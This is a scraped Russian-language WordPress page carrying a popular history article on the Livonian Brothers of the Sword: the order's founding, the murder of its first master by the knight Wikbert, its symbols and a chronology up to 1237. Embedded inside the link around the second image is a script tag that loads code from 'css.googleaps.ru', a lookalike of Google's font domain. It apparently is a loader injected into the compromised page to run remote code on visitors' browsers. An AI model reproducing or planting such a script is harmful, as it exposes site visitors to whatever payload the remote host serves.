<script type="text/javascript" src="/wp-content/themes/ageiron/js/dist/ResizeSensor.js"></script>
<script type="text/javascript" src="/wp-content/themes/ageiron/js/dist/theia-sticky-sidebar.js"></script>
<script type="text/javascript" src="/wp-content/themes/ageiron/js/dist/test.js"></script>
	
	<div class="single_container ">
		<div class="topBanner"><!-- JV:1:TOP -->
<!-- Yandex.RTB R-A-1585683-1 -->
<div id="yandex_rtb_R-A-1585683-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-1',
    blockId: 'R-A-1585683-1'
  })
})</script>
<!-- JV:1:TOP --></div>
		
		<div class="breadcrumb" style="padding:0.5em 0 1em; border-top:1px solid #D7D7DD;"><!-- Breadcrumb NavXT 7.4.1 -->
<a title="Go to Железный век." href="https://ageiron.ru" class="home">Железный век</a> &raquo; <a title="Go to the Эпоха рыцарей category archives." href="https://ageiron.ru/epoha-ryitsarey" class="taxonomy category">Эпоха рыцарей</a> &raquo; <a title="Go to the Кто такие рыцари? category archives." href="https://ageiron.ru/epoha-ryitsarey/kto-takie-ryitsari" class="taxonomy category">Кто такие рыцари?</a> &raquo; <a title="Go to the Рыцарские ордена category archives." href="https://ageiron.ru/epoha-ryitsarey/kto-takie-ryitsari/ryitsarskie-ordena" class="taxonomy category">Рыцарские ордена</a> &raquo; <a title="Go to the Другие ордена category archives." href="https://ageiron.ru/epoha-ryitsarey/kto-takie-ryitsari/ryitsarskie-ordena/drugie-ordena" class="taxonomy category">Другие ордена</a> &raquo; Орден Меченосцев (Ливонский орден)</div>
		
	<div style="">	
		<div class="addBanner"><!-- JV:2:LEFT -->
<!-- Yandex.RTB R-A-1585683-2 -->
<div id="yandex_rtb_R-A-1585683-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-2',
    blockId: 'R-A-1585683-2'
  })
})</script>
<!-- JV:2:LEFT --></div>
		<div class="single ">
				
	
<span itemscope itemtype="http://schema.org/Article">		
	<span itemprop="name">	
		<h1><span class="letter_o">О</span>рден Меченосцев (Ливонский орден)</h1>
			</span>	
	

	<span class="post" itemprop="articleBody">
			
<p><a title="Орден Меченосцев (Ливонский орден)" href="https://ageiron.ru/wp-content/uploads/2013/09/Mechen.jpg" rel="lightbox" title="Орден Меченосцев (Ливонский орден)"><img decoding="async" class="alignleft" src="https://ageiron.ru/wp-content/uploads/2013/09/Mechen.jpg" alt="Орден Меченосцев (Ливонский орден)" width="65" height="209" /></a>Альберт фон Бекесховеде, третий епископ Ливонский, на время всего своего тридцатилетнего правления заручился сильной поддержкой крестоносцев и основал в 1202 году Орден меченосцев. К 1229 году были завоеваны Ливония, Эстония и часть Курляндии. Эти земли как владение Ордена объединились под названием Ливония.</p>
<p>Первый магистр созданного в Риге Ордена меченосцев, рыцарь Винно фон Рорбах пал отнюдь не в бою с язычниками. Брат-рыцарь Викберт огромной секирой умело отсек ему голову одним ударом. После чего хладнокровно прикончил орденского священника Иоанна. Первое политическое убийство в Ливонии было совершено идейным идеалистом.</p>
<p>Рига далеко не всегда была каменной: ее основатель епископ Альберт жил в деревянном городе. Из дерева были построены дома первых купцов и ремесленников, деревянной была первая церковь святого Петра. Через несколько лет после переселения немецких колонистов к берегам Даугавы в Риге имелось лишь одно каменное здание — замок защитников города рыцарей Ордена меченосцев. Рижские купцы и ремесленники относились к воинам в белых плащах с жалостью и иронией. И отнюдь не потому, что зимой стены в плохо отапливаемом замке буквально дышали холодом.</p>
<p>Даже самый бедный горожанин в то время мог вечером посидеть у печки, где уютно потрескивали дрова, выпить несколько кружок пива, поболтать с соседом, заняться любовью с законной женой. Братья-рыцари были лишены таких житейских радостей. Вступающий в орден обязан был дать целый ряд обетов. Он не имел права не только спать с дамой, но даже смотреть на ее лицо. После вечерней молитвы ни один из братьев не имел права до заутрени произнести хоть слово без крайней необходимости. Рыбалка и охота строго карались. А чтобы легко можно было проверить, как рыцарь соблюдает обет бедности, ни один сундук в Рижском замке не должен был иметь замка. В общем, рыцарь обязан был молчать, вести монашеский образ жизни и рисковать собой, защищая интересы рижских купцов и ремесленников. Кто же соглашался служить на таких кабальных условиях? Преимущественно те, кого сегодня называют… бомжами!</p>
<p>Из глубины веков до нас дошло понятие &#171;странствующий рыцарь&#187;. Но мало кто знает: многие дворяне странствовали 800 лет назад не из любви к путешествиям, а в связи с отсутствием &#171;постоянного места жительства&#187;. Дело в том, что западное земельное право, чтобы не дробить дворянские поместья на мелкие участочки, ввело понятие майората. Это значит, что замок и поместье в семье наследовал старший сын. А остальные надевали доспехи, садились на коня и отправлялись странствовать. В городе такой странник был никому не нужен, ибо владел только одним ремеслом — бить мечом по голове. От крестьянина его отличали не только хорошие манеры, но и неумение (а главное — нежелание) пахать и доить коров. Страннник был рад возможности стать членом рыцарского ордена даже на самых тяжелых условиях — чего не сделаешь ради крыши над головой. Чтобы спать в замке, а не под кустом, дашь любой обет.</p>
<p>Но даже если рыцарь поначалу и готов был соблюдать клятвы, то, понаблюдав за местными нравами, он начинал сомневаться. Среди ливонских язычников практиковалось многоженство, эсты, ливы, латгалы вторгались в соседние селения, грабили, насильно уводили с собой чужих женщин. В хронике Генриха Латвийского??? зафиксировано множество фактов типа: эсты вторглись в землю ливов, привязали одного из местных вождей к шесту и стали вращать шест у костра, требуя денег. Лив рассказал, где спрятано его серебро, но коварные эсты все равно дожарили его на костре, словно поросенка на вертеле. Рыцари меченосцы были детьми своего времени.</p>
<p>В такой обстановке формальное соблюдение заповедей Божиих было бы просто не понято. Крестоносцы постепенно входили в нормальный средневековый ритм — брали заложников, считали чужое имущество своей военной добычей, а частенько предавались даже греху пития крепкого пива. Вот в такую страну и прибыл из маленького германского городка Сузата рыцарь Викберт, желавший верно служить Господу и Пресвятой Деве Марии. Его направили в замок Венден.</p>
<p>Братья-рыцари &#171;работали&#187; не покладая рук: вместе с крещеными ливами вторгались в землю эстов и убивали всех подряд, дабы отмстить неразумным язычникам за нивы и села и буйный набег. При этом один из крестоносцев, которому поручено было судить пленных, брал с них взятки в таких размерах, что возмутил даже других братьев (обычно смотревших на проступки коллег с христианским милосердием): в его сундуке было обнаружено несколько килограммов серебра!</p>
<p>История не знает, что больше возмущало Викберта: коррупция, убийства или стремление некоторых братьев к алкоголю. Известно лишь, что рыцарь бежал из Вендена в Иудумею и умолял местного священника связаться с епископом Альбертом, дабы тот перевел его в Ригу и Викберт мог служить непосредственно основателю города. Но на сытых конях в Иудумею примчались рыцари из Вендена, схватили отступника, вернули в замок, заковали в цепи и бросили в темницу. Между прочим, темница в Венденском (Цесисском) замке сохранилась и поныне — и температура там даже летом не превышает 8 градусов. На хлебе и воде в таких условиях не протянешь и три месяца. Пришел бы волонтеру бесславный конец, но за него неожиданно вступился епископ. Беглеца направили в Ригу.</p><div class="col-md-24" style="float:left; width:100%;">
<hr>
<!-- JV:5:TEXT -->
<!-- Yandex.RTB R-A-1585683-5 -->
<div id="yandex_rtb_R-A-1585683-5"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-5',
    blockId: 'R-A-1585683-5'
  })
})</script>
<!-- JV:5:TEXT --><hr>
</div>


<p>Неизвестно, о чем беседовал магистр Винно фон Рорбах с молодым идеалистом. Хроника Генриха Латвийского лишь гласит: магистр снял обвинение в дезертирстве, но что дальше делать с Викбертом — не знал. Начинать расследование по его жалобам было бы бессмысленно — пришлось бы пересажать по темницам весь орден. Рыцарь же счел, что, потворствуя клятвопреступникам, Винно тем самым порочит Пресвятую Деву и губит непорочные души христиан. Вскоре в Риге разыгралась кровавая драма. Однажды, когда почти все братья отправились в собор на богослужение, Викберт сообщил священнику Рижского замка Иоанну и магистру ордена, что хочет открыть им тайну, которую случайно узнал в Венденском замке. Томимые любопытством магистр и священник направились в келью рыцаря. Там Викберт схватил секиру, с которой никогда не расставался, и мастерски лишил магистра головы. Следующим ударом он покончил с любознательным Иоанном.</p>
<div><a title="Орден Меченосцев (Ливонский орден)" href="https://ageiron.ru/wp-content/uploads/2013/09/Mechen2.jpg" rel="lightbox" title="Орден Меченосцев (Ливонский орден)"><img fetchpriority="high" decoding="async" class="aligncenter" src="https://ageiron.ru/wp-content/uploads/2013/09/Mechen2.jpg" alt="Орден Меченосцев (Ливонский орден)" width="370" height="265" /><script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></div>
<p>Исполнив вынесенный им же самим приговор, рыцарь покинул келью и побежал в замковую церковь. Видимо, он надеялся, что в храме никто не посмеет применить насилие. Братья, однако, навалились, вытащили убийцу из церкви и бросили его в темницу. Суд приговорил его к страшной смерти — колесованию. Прежде чем Викберт скончался, палач переломал ему все кости.</p>
<p>Кровавый урок, впрочем, не пошел впрок. Со временем Орден меченосцев из богобоязненных воинов Господа превратился в анархическую вольницу. Разгул достиг таких размеров, что сам Рижский архиепископ благословил рижан на разбор с орденом. Горожане пошли на штурм замка, захватили его, комтура, прежде чем прикончить, таскали за бороду, словно нашкодившего мальчишку. А обитель крестоносцев разрушили до основания. Лишь в следующем столетии в Риге был построен новый замок. Но принадлежал он не ордену, а Рижскому архиепископу, крестоносцы же не имели более замков в черте город</p>
<h2>Символика Ордена</h2>
<p>Символика ранних Меченосцев изучена плохо. Твердо известно, что на белых плащах орденских братьев изображался маленький красный крест с расширяющимися концами, под ним вертикальный красный меч. Иногда изображаются художниками нашего времени золотые шестиконечные звезды вместо креста или два скрещенных меча.</p>
<p>Современными учеными практически доказано, что желтая звезда с мечом была символом польского рыцарского ордена Братьев Добжиньских, созданного Конрадом Мазовецким и воевавшим в Прибалтике в основном с литовцами и с жемайтами еще до появления там Тевтонцев. А изображение двух мечей некоторыми учеными относится к позднему периоду Ливонского ордена конца 15 начала 16 веков, якобы после формального выхода из-под юрисдикции тевтонцев Орден ввел видоизмененную раннюю символику.</p>
<p>Известно так же, что помимо белых одежд братьев кнехты носили черное, включая стеганные доспехи. Наличие у них усеченных крестов, как это изображает Дзысь, нигде не подтверждается. Более вероятно просто изображение креста без меча. На щитах изображали красный крест, размером во весь щит (как бы перечеркивал весь щит). Знамена могли нести изображения просто красных крестов, но не исключены знамена с полной орденской символикой.</p>
<h2>Краткая хронология Ордена Меченосцев</h2>
<ul>
<li>В 1202 году учрежден католический духовно-рыцарский Орден меченосцев. Название Ордена произошло от изображения на их плащах красного меча с крестом.</li>
<li>В 1207 году Безуспешную оборону крепости Куконас в среднем течении Западной Двины возглавил князь Вячеслав Борисович (&#171;Вячко&#187;), внук смоленского князя Давыда Ростиславича.</li>
<li>В 1216 году эсты просят полоцкого князя Владимира помочь в борьбе против западных рыцарей, русская рать отправляется в поход, к которому присоединяется 16-тысячное новгородско-псковское войско. По просьбе эстов в Юрьеве (основан в 1030г., Дерпт, ныне г.Тарту) и других крепостях размещены гарнизоны новгородцев.</li>
<li>В 1219 году датские войска, пришедшие на помощь немцам, основывают крепость Ревель (ныне Таллинн).</li>
<li>В 1221 году владимирский великий князь Юрий Всеволодович предпринимает поход и осаждает Ригу, но безуспешно. В 1223 году князь Юрий Всеволодович предпринимает новый поход против немецких рыцарей.</li>
<li>В 1224 году после длительной осады крестоносцами пал г.Юрьев (Дерпт), при обороне погиб князь Вячко.</li>
<li>Во 2-й четверти XIII в. на территории, завоеванной крестоносцами (Ливония) образована конфедерация 5 государств (Ливонский орден, Рижское архиепископство (епископство с кон. XII в. с 1251 &#8212; архиепископство), Курляндское (с 1234г.), Дерптское (с 1224г.) и Эзельское епископства).</li>
<li>В 1233 году организуется новый крестовый Северный поход (1233-1236). Рыцари продвигаются к границам псковско-новгородских, литовских и галицко-волынских земель. Рыцари Ордена меченосцев предприняли безуспешную попытку взять крепость Изборск</li>
<li>В 1234 году на р. Эмайыге под г. Юрьевом новгородский князь Ярослав Всеволодович одержал победу над войсками Ордена меченосцев. Продвижение рыцарей на восток было приостановлено.</li>
<li>В 1236 году литовский князь Миндовг разбивает войско Ордена меченосцев в битве при Шауляе. Убит магистр ордена Волквин.</li>
<li>В 1237 году остатки Ордена меченосцев сливаются с Тевтонским орденом крестоносцев.</li>
</ul>
<hr />
<p><i><b>Источник &#8212; www.skola.ogreland.lv</b></i><br />
<i><b>Выложил &#8212; Мэлфис К.</b></i></p>
<div id="crp_related"> </div></p>	</span>
		
</span>	
<hr>
<ul class="tags"><li><a href="https://ageiron.ru/tag/ryitsarskie-ordena-2" rel="tag">рыцарские ордена</a></li></ul>

<span itemscope itemtype="http://schema.org/CreativeWork" class="commethead">
		<span itemprop="comment">				
			    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpdiscuz_no_avatar wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Подписаться</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                            <a href="https://ageiron.ru/wp-login.php?redirect_to=https%3A%2F%2Fageiron.ru%2Fepoha-ryitsarey%2Forden-mechenostsev-livonskiy-orden"><i class='fas fa-sign-in-alt'></i> авторизуйтесь</a>                        </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://ageiron.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                                <option value="all_comment" disabled>новых ответах на мои комментарии</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="100437c8f5" /><input type="hidden" name="_wp_http_referer" value="/epoha-ryitsarey/orden-mechenostsev-livonskiy-orden" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                            <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Веб-сайт"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                            <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{3,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Веб-сайт"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Веб-сайт</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Самый популярный комментарий ">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Старые</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Новые</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Популярные</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Межтекстовые Отзывы                     </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                    <!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</span>
</span>		<div class="col-md-24">&nbsp;</div>
<!--<div id="post-navigator-single">
<div class="alignleft">&laquo; <a href="https://ageiron.ru/epoha-ryitsarey/dobrzhinskiy-orden" rel="prev">Добржинский Орден</a></div>
<div class="alignright"><a href="https://ageiron.ru/epoha-ryitsarey/orden-kalatravyi" rel="next">Орден Калатравы</a> &raquo;</div>
</div>-->

		
		<div class="topBanner"><!-- JV:1:TOP -->
<!-- Yandex.RTB R-A-1585683-1 -->
<div id="yandex_rtb_R-A-1585683-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-1',
    blockId: 'R-A-1585683-1'
  })
})</script>
<!-- JV:1:TOP --></div>
		<div class="clear_all"> </div>
	
	<div class="clear_all">&nbsp;</div><div class="headslave">Также вас может заинтересовать:</div><br><ul><div class="wrappersingle">								
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/ryitsarskie-ordena.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/ustav-ordena-sv-avgustina" rel="bookmark" title="Устав ордена св. Августина">Устав ордена св. Августина</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/Velik.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/voennyiy-orden-hrista-velikiy-orden-hrista" rel="bookmark" title="Военный Орден Христа (Великий Орден Христа)">Военный Орден Христа (Великий Орден Христа)</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/ryitsarskie-ordena.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/orden-kalatravyi" rel="bookmark" title="Орден Калатравы">Орден Калатравы</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/Dobrj.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/dobrzhinskiy-orden" rel="bookmark" title="Добржинский Орден">Добржинский Орден</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/Alkantar.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/orden-alkantaryi" rel="bookmark" title="Орден Алькантары">Орден Алькантары</a></div>
								</div>
							
																
								<div class="sale ">
					
								
					<div style="border:1px solid #ccc;  padding:5px;" class="hid">	<div style=" height:150px; background: url(https://ageiron.ru/wp-content/uploads/2013/08/Annuciat.jpg) no-repeat center center; background-size: 110% auto;">&nbsp; </div></div>
								
							<div class="titleLab"><a href="https://ageiron.ru/epoha-ryitsarey/orden-annuntsiatyi-ordine-supremo-della-ss-annunziata" rel="bookmark" title="Орден Аннунциаты (Ordine Supremo della SS. Annunziata)">Орден Аннунциаты (Ordine Supremo della SS. Annunziata)</a></div>
								</div>
							
								</div></ul>		
		
		
		</div>
		<div class="addColumn"> 

			<p style="text-align:center;">Интересное</p>
			
			<div class="contSide">		
				<div class="reklama_comp" style=" background:#f1f1f1;">
				<!-- JV:3:RIGHT:K -->
<!-- Yandex.RTB R-A-1585683-3 -->
<div id="yandex_rtb_R-A-1585683-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-3',
    blockId: 'R-A-1585683-3'
  })
})</script>
<!-- JV:3:RIGHT:K -->				</div>
				<div class="reklama_mob" style=" background:#f1f1f1;">
				<!-- JV:4:RIGHT:M -->
<!-- Yandex.RTB R-A-1585683-4 -->
<div id="yandex_rtb_R-A-1585683-4"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1585683-4',
    blockId: 'R-A-1585683-4'
  })
})</script>
<!-- JV:4:RIGHT:M -->				</div>
			</div>
			
			
						<div class="singleblock_100 post" style="margin:0.3em 0em;">
					<a href="https://ageiron.ru/armii-i-soldatyi/kaftan-ili-bronehalat" rel="bookmark" title="Кафтан или &#171;бронехалат&#187;">
					<div class="contrast pic"><img width="352" height="250" src="https://ageiron.ru/wp-content/uploads/2013/08/Armo_015-352x250.gif" class="aligncenter wp-post-image" alt="" decoding="async" loading="lazy" /></div>
					<div class="singlenews_100" itemprop="name">Кафтан или &#171;бронехалат&#187;</div>
						</a>
			</div>

						<div class="singleblock_100 post" style="margin:0.3em 0em;">
